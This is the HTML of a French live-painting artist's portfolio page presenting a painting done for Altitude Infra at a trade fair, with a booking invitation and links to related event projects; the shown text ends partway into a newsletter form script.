title="artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-12" class="img-responsive wp-image-8021 jetpack-lazy-image" data-lazy-srcset="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-12-200x200.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-12-400x400.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-12-600x600.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-12-800x800.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-12-1200x1200.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-12.jpg 1280w" data-lazy-sizes="(max-width: 800px) 100vw, 1280px" data-lazy-src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-12.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" decoding="async" loading="lazy" src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-12.jpg" width="1280" height="1280" alt="" title="artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-12" class="img-responsive wp-image-8021" srcset="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-12-200x200.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-12-400x400.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-12-600x600.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-12-800x800.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-12-1200x1200.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-12.jpg 1280w" sizes="(max-width: 800px) 100vw, 1280px"  /></noscript></span><div class="fusion-text"><h3>.</h3>
</div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1 fusion-builder-column-2 fusion-one-full fusion-column-first fusion-column-last 1_1" >
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-sep-clear"></div><div class="fusion-separator sep-single" style="border-color:#e91e63;border-top-width:5px;margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;max-width:100px;"></div><div class="fusion-text"><h2 style="text-align: center;">Vous êtes intéressé par <strong>une animation Live painting entreprise?</strong></h2>
<h3 style="text-align: center;">Pour votre événement de fin d&#8217;année ou pour inviter vos prestataires et clients.</h3>
<p style="text-align: center;">N&#8217;hésitez pas à me contacter pour connaitre les délais, les détails et pour que je vous fournisse un devis précis pour cette animation live.</p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator sep-single" style="border-color:#e91e63;border-top-width:5px;margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:60px;width:100%;max-width:100px;"></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partagez cette création:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-8023" class="share-pinterest sd-button share-icon" href="https://enkage.com/creations/artiste-peintre-live-altitude-infra/?share=pinterest" target="_blank" title="Cliquez pour partager sur Pinterest" ><span>Pinterest</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-8023" class="share-facebook sd-button share-icon" href="https://enkage.com/creations/artiste-peintre-live-altitude-infra/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-8023" class="share-twitter sd-button share-icon" href="https://enkage.com/creations/artiste-peintre-live-altitude-infra/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter" ><span>Twitter</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-8023" class="share-linkedin sd-button share-icon" href="https://enkage.com/creations/artiste-peintre-live-altitude-infra/?share=linkedin" target="_blank" title="Cliquez pour partager sur LinkedIn" ><span>LinkedIn</span></a></li><li class="share-end"></li></ul></div></div></div>									</div>

									<div class="project-info">
												<h3></h3>
												



						
																				<div class="project-info-box project-info-box-link">
								<h4></h4>								<span><a href="https://enkage.com/prestation-artistique-live-painting/" target="_blank" rel="noopener noreferrer">Vous êtes à la recherche d'une peinture en live pour un événement d'entreprise , prenez contact.</a></span>
							</div>
						




																			<div class="project-info-box">
								<h4>Catégories:</h4>								<div class="project-terms">
									<a href="https://enkage.com/artiste-themes/live-painting-performance-artistique/" rel="tag">Live painting et performance artistique</a>								</div>
							</div>
						
												


						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Partager cet article</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenkage.com%2Fcreations%2Fartiste-peintre-live-altitude-infra%2F&amp;t=Artiste%20peintre%20live%20pour%20Altitude%20Infra%20au%20salon%20universit%C3%A9%20d%26%238217%3B%C3%A9te%20du%20THD" target="_blank" rel="nofollow" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" href="https://twitter.com/share?text=Artiste%20peintre%20live%20pour%20Altitude%20Infra%20au%20salon%20universit%C3%A9%20d%E2%80%99%C3%A9te%20du%20THD&amp;url=https%3A%2F%2Fenkage.com%2Fcreations%2Fartiste-peintre-live-altitude-infra%2F" target="_blank" rel="nofollow" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://enkage.com/creations/artiste-peintre-live-altitude-infra/&amp;title=Artiste%20peintre%20live%20pour%20Altitude%20Infra%20au%20salon%20universit%C3%A9%20d%26%238217%3B%C3%A9te%20du%20THD&amp;summary=Une%20animation%20Live%20painting%20pour%20un%20salon.%0D%0AAvec%20la%20soci%C3%A9t%C3%A9%20Altitude%20Infra%20%20%0D%0ASuite%20de%20la%20peinture%20en%20live%20.%0D%0A.%20%0D%0ALa%20cr%C3%A9ation%20se%20r%C3%A9v%C3%A8le%20%C3%A9tape%20par%20%C3%A9tapes.%0D%0ALe%20live%20painting%20comme%20un%20d%C3%A9roul%C3%A9%20visuel%20%0D%0A%0D%0A.%20%0D%0A.%20%20%20%20%20%0D%0AVous%20%C3%AAtes%20int%C3%A9ress%C3%A9%20par%20une%20animation%20Live%20p" target="_blank" rel="nofollow" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fenkage.com%2Fcreations%2Fartiste-peintre-live-altitude-infra%2F&amp;name=Artiste%20peintre%20live%20pour%20Altitude%20Infra%20au%20salon%20universit%C3%A9%20d%26%238217%3B%C3%A9te%20du%20THD&amp;description=Une%20animation%20Live%20painting%20pour%20un%20salon.%0D%0AAvec%20la%20soci%C3%A9t%C3%A9%20Altitude%20Infra%20%20%0D%0ASuite%20de%20la%20peinture%20en%20live%20.%0D%0A.%20%0D%0ALa%20cr%C3%A9ation%20se%20r%C3%A9v%C3%A8le%20%C3%A9tape%20par%20%C3%A9tapes.%0D%0ALe%20live%20painting%20comme%20un%20d%C3%A9roul%C3%A9%20visuel%20%0D%0A%0D%0A.%20%0D%0A.%20%20%20%20%20%0D%0AVous%20%C3%AAtes%20int%C3%A9ress%C3%A9%20par%20une%20animation%20Live%20painting%20entreprise%3F%0D%0APour%20votre%20%C3%A9v%C3%A9nement%20de%20fin" target="_blank" rel="nofollow" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fenkage.com%2Fcreations%2Fartiste-peintre-live-altitude-infra%2F&amp;description=Une%20animation%20Live%20painting%20pour%20un%20salon.%0D%0AAvec%20la%20soci%C3%A9t%C3%A9%20Altitude%20Infra%20%20%0D%0ASuite%20de%20la%20peinture%20en%20live%20.%0D%0A.%20%0D%0ALa%20cr%C3%A9ation%20se%20r%C3%A9v%C3%A8le%20%C3%A9tape%20par%20%C3%A9tapes.%0D%0ALe%20live%20painting%20comme%20un%20d%C3%A9roul%C3%A9%20visuel%20%0D%0A%0D%0A.%20%0D%0A.%20%20%20%20%20%0D%0AVous%20%C3%AAtes%20int%C3%A9ress%C3%A9%20par%20une%20animation%20Live%20painting%20entreprise%3F%0D%0APour%20votre%20%C3%A9v%C3%A9nement%20de%20fin&amp;media=https%3A%2F%2Fenkage.com%2Fwp-content%2Fuploads%2F2023%2F01%2Fartiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b.jpg" target="_blank" rel="nofollow" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" href="mailto:?subject=Artiste%20peintre%20live%20pour%20Altitude%20Infra%20au%20salon%20universit%C3%A9%20d%26%238217%3B%C3%A9te%20du%20THD&amp;body=https://enkage.com/creations/artiste-peintre-live-altitude-infra/" target="_self" rel="nofollow" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-single sep-solid" style="margin-top:0px;margin-bottom:20px;">
					<h3 class="title-heading-left" style="margin:0;">
						Projets connexes					</h3>
					<div class="title-sep-container">
						<div class="title-sep sep-single sep-solid"></div>
					</div>
				</div>
				
	
	
	
	
				<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="yes" data-columns="3" data-itemmargin="20px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://enkage.com/wp-content/uploads/2026/01/artiste-enkage-toile-participative-mariage-saint-remy-pce-2024-001-01-500x383.jpg" srcset="https://enkage.com/wp-content/uploads/2026/01/artiste-enkage-toile-participative-mariage-saint-remy-pce-2024-001-01-500x383.jpg 1x, https://enkage.com/wp-content/uploads/2026/01/artiste-enkage-toile-participative-mariage-saint-remy-pce-2024-001-01-500x383@2x.jpg 2x" width="500" height="383" alt="Artiste peintre mariage : live painting participatif pour un évènement en Provence" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://enkage.com/creations/artiste-peintre-mariage-live-painting-participatif-evenement-provence/" target="_blank">Artiste peintre mariage : live painting participatif pour un évènement en Provence</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://enkage.com/wp-content/uploads/2026/01/artiste-enkage-toile-participative-mariage-saint-remy-pce-2024-001-01.jpg" data-id="8184" data-rel="iLightbox[gallery]" data-title="artiste-enkage-toile-participative-mariage-saint-remy-pce-2024-001-01" data-caption="">
						Galerie					</a>
														
										
								
								
								
		
				<a class="fusion-link-wrapper" href="https://enkage.com/creations/artiste-peintre-mariage-live-painting-participatif-evenement-provence/" target="_blank" aria-label="Artiste peintre mariage : live painting participatif pour un évènement en Provence"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://enkage.com/creations/artiste-peintre-mariage-live-painting-participatif-evenement-provence/" target="_self" title="Artiste peintre mariage : live painting participatif pour un évènement en Provence">Artiste peintre mariage : live painting participatif pour un évènement en Provence</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">janvier 13th, 2026</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://enkage.com/wp-content/uploads/2025/12/enkage-image-communication-live-painting-004-01-500x383.jpg" srcset="https://enkage.com/wp-content/uploads/2025/12/enkage-image-communication-live-painting-004-01-500x383.jpg 1x, https://enkage.com/wp-content/uploads/2025/12/enkage-image-communication-live-painting-004-01-500x383@2x.jpg 2x" width="500" height="383" alt="Artiste Live painting au musée : une performance au cœur du numérique" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://enkage.com/creations/artiste-live-painting-musee-performance-numerique/" target="_blank">Artiste Live painting au musée : une performance au cœur du numérique</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://enkage.com/wp-content/uploads/2025/12/enkage-image-communication-live-painting-004-01.jpg" data-id="8165" data-rel="iLightbox[gallery]" data-title="enkage-image-communication-live-painting-004-01" data-caption="">
						Galerie					</a>
														
										
								
								
								
		
				<a class="fusion-link-wrapper" href="https://enkage.com/creations/artiste-live-painting-musee-performance-numerique/" target="_blank" aria-label="Artiste Live painting au musée : une performance au cœur du numérique"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://enkage.com/creations/artiste-live-painting-musee-performance-numerique/" target="_self" title="Artiste Live painting au musée : une performance au cœur du numérique">Artiste Live painting au musée : une performance au cœur du numérique</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">janvier 12th, 2026</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02-500x383.jpg" srcset="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02-500x383.jpg 1x, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02-500x383@2x.jpg 2x" width="500" height="383" alt="Live painting entreprise : un événement Vinci Immobilier à Paris" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/" target="_blank">Live painting entreprise : un événement Vinci Immobilier à Paris</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02.jpg" data-id="7988" data-rel="iLightbox[gallery]" data-title="peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02" data-caption="">
						Galerie					</a>
														
										
								
								
								
		
				<a class="fusion-link-wrapper" href="https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/" target="_blank" aria-label="Live painting entreprise : un événement Vinci Immobilier à Paris"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/" target="_self" title="Live painting entreprise : un événement Vinci Immobilier à Paris">Live painting entreprise : un événement Vinci Immobilier à Paris</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">janvier 3rd, 2023</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/#respond">0 commentaire</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://enkage.com/wp-content/uploads/2023/01/animation-peinture-live-entreprise-virgil-paris-enkage-04-b-500x383.jpg" srcset="https://enkage.com/wp-content/uploads/2023/01/animation-peinture-live-entreprise-virgil-paris-enkage-04-b-500x383.jpg 1x, https://enkage.com/wp-content/uploads/2023/01/animation-peinture-live-entreprise-virgil-paris-enkage-04-b-500x383@2x.jpg 2x" width="500" height="383" alt="Animation peinture live dans les bureaux de l&#8217;entreprise Virgil Paris" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://enkage.com/creations/animation-peinture-live-bureaux-entreprise-virgil-paris/" target="_blank">Animation peinture live dans les bureaux de l&#8217;entreprise Virgil Paris</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://enkage.com/wp-content/uploads/2023/01/animation-peinture-live-entreprise-virgil-paris-enkage-04-b.jpg" data-id="7959" data-rel="iLightbox[gallery]" data-title="animation-peinture--live-entreprise-virgil-paris-enkage-04-b" data-caption="">
						Galerie					</a>
														
										
								
								
								
		
				<a class="fusion-link-wrapper" href="https://enkage.com/creations/animation-peinture-live-bureaux-entreprise-virgil-paris/" target="_blank" aria-label="Animation peinture live dans les bureaux de l&#8217;entreprise Virgil Paris"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://enkage.com/creations/animation-peinture-live-bureaux-entreprise-virgil-paris/" target="_self" title="Animation peinture live dans les bureaux de l&#8217;entreprise Virgil Paris">Animation peinture live dans les bureaux de l&#8217;entreprise Virgil Paris</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">janvier 3rd, 2023</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://enkage.com/creations/animation-peinture-live-bureaux-entreprise-virgil-paris/#respond">0 commentaire</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://enkage.com/wp-content/uploads/2022/12/peinture-direct-federation-francaise-handball-artiste-enkage-06-500x383.jpg" srcset="https://enkage.com/wp-content/uploads/2022/12/peinture-direct-federation-francaise-handball-artiste-enkage-06-500x383.jpg 1x, https://enkage.com/wp-content/uploads/2022/12/peinture-direct-federation-francaise-handball-artiste-enkage-06-500x383@2x.jpg 2x" width="500" height="383" alt="Peinture en direct sur le sport pour la Fédération française de handball" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://enkage.com/creations/peinture-direct-sport-federation-francaise-handball/" target="_blank">Peinture en direct sur le sport pour la Fédération française de handball</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://enkage.com/wp-content/uploads/2022/12/peinture-direct-federation-francaise-handball-artiste-enkage-06.jpg" data-id="7948" data-rel="iLightbox[gallery]" data-title="peinture-direct-federation-francaise-handball-artiste-enkage-06" data-caption="">
						Galerie					</a>
														
										
								
								
								
		
				<a class="fusion-link-wrapper" href="https://enkage.com/creations/peinture-direct-sport-federation-francaise-handball/" target="_blank" aria-label="Peinture en direct sur le sport pour la Fédération française de handball"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://enkage.com/creations/peinture-direct-sport-federation-francaise-handball/" target="_self" title="Peinture en direct sur le sport pour la Fédération française de handball">Peinture en direct sur le sport pour la Fédération française de handball</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">décembre 29th, 2022</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://enkage.com/creations/peinture-direct-sport-federation-francaise-handball/#respond">0 commentaire</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://enkage.com/wp-content/uploads/2022/12/live-painting-festival-electrolapse-2022-enkage-10-500x383.jpg" srcset="https://enkage.com/wp-content/uploads/2022/12/live-painting-festival-electrolapse-2022-enkage-10-500x383.jpg 1x, https://enkage.com/wp-content/uploads/2022/12/live-painting-festival-electrolapse-2022-enkage-10-500x383@2x.jpg 2x" width="500" height="383" alt="Live painting festival de musique Electrolapse 2022" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://enkage.com/creations/live-painting-festival-musique-electrolapse-2022/" target="_blank">Live painting festival de musique Electrolapse 2022</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://enkage.com/wp-content/uploads/2022/12/live-painting-festival-electrolapse-2022-enkage-10.jpg" data-id="7936" data-rel="iLightbox[gallery]" data-title="live-painting-festival-electrolapse-2022-enkage-10" data-caption="">
						Galerie					</a>
														
										
								
								
								
		
				<a class="fusion-link-wrapper" href="https://enkage.com/creations/live-painting-festival-musique-electrolapse-2022/" target="_blank" aria-label="Live painting festival de musique Electrolapse 2022"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://enkage.com/creations/live-painting-festival-musique-electrolapse-2022/" target="_self" title="Live painting festival de musique Electrolapse 2022">Live painting festival de musique Electrolapse 2022</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">décembre 28th, 2022</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://enkage.com/creations/live-painting-festival-musique-electrolapse-2022/#respond">0 commentaire</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/creations/artiste-peintre-live-altitude-infra/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez être dentifié</a>  pour poster un commentaire.</p>	</div><!-- #respond -->
														</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
													
					<div class="fusion-footer">
							
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-6" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"></div>
		<div style="clear:both;"></div></section><section id="menu-widget-3" class="fusion-footer-widget-column widget menu"><style type="text/css">#menu-widget-3{text-align:right;}#menu-widget-3>.fusion-widget-menu li{display:inline-block;}#menu-widget-3 ul li a{display:inline-block;padding:0;border:0;color:#fff;font-size:14px;}#menu-widget-3 ul li a:after{content:"|";color:#fff;padding-right:25px;padding-left:25px;font-size:14px;}#menu-widget-3 ul li a:hover,#menu-widget-3 ul .menu-item.current-menu-item a{color:#78bca1;}#menu-widget-3 ul li:last-child a:after{display:none;}#menu-widget-3 ul li .fusion-widget-cart-number{margin:0 7px;background-color:#78bca1;color:#fff;}#menu-widget-3 ul li.fusion-active-cart-icon .fusion-widget-cart-icon:after{color:#78bca1;}</style><nav class="fusion-widget-menu" aria-label="Secondary navigation"><ul id="menu-modern-shop-footer-menu" class="menu"><li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://enkage.com/artiste-enkage-cgv/">Conditions Générales de Vente</a></li><li id="menu-item-2867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2867"><a href="https://enkage.com/mon-compte/mes-commandes/">Commandes</a></li><li id="menu-item-2868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2868"><a href="https://enkage.com/mon-compte/telechargements/">Téléchargements</a></li><li id="menu-item-2869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2869"><a href="https://enkage.com/mon-compte/edition-adresse/">Adresses</a></li><li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a href="https://enkage.com/mon-compte/methode-paiement/">Moyens de paiement</a></li><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2871"><a href="https://enkage.com/mon-compte/modification-compte/">Détails de votre compte</a></li><li id="menu-item-2873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2873"><a href="https://enkage.com/mon-compte/mot-de-passe-perdu/">Mot de passe perdu</a></li><li class="fusion-widget-cart fusion-widget-cart-counter"><a href="https://enkage.com/panier/" class=""><span class="fusion-widget-cart-icon"></span><span class="fusion-widget-cart-number">0</span></a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2016 - <script>document.write(new Date().getFullYear());</script>   |   Site internet Enkage réalisé par <a href='http://comyou.fr' target='_blank'>Comyou</a>   |   Tous droits réservés  	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://www.facebook.com/enkage.art" target="_blank" rel="nofollow" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
					</div> <!-- fusion-footer -->

					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script>
	function submit_jackmail_widget_form( id, url, action, nonce, widget_id ) {
		var fields_name_values = document.getElementsByClassName( id + 'name_field' );
		var fields_values = document.getElementsByClassName( id + 'field' );
		var fields = [];
		var i;
		var nb_fields_name_values = fields_values.length;
		var nb_fields_values = fields_values.length;
		if ( nb_fields_name_values === nb_fields_values ) {
			for ( i = 0; i < nb_fields_values; i++ ) {
				fields.push( {
					'field': fields_name_values[ i ].value,
					'value': fields_values[ i ].value
				} );
			}
		}
		var data = {
			action: action,
			nonce: nonce,
			jackmail_widget_id: widget_id,
